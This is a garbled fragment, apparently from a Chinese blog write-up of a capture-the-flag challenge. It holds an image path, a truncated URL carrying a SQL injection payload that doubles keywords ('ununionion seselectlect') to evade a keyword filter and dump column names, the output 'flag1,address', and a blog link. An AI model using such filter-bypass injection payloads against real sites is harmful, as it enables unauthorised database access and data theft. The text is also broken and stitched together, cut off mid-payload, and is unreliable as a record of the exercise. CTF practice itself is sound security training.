 123.206.87.240:9004/1ndex.php?id=id=1?id=1' ununionion seselectlect 1, group_concat(column_name) f
搜索
flag1,address
https://blog.csdn.net/weixin_39190897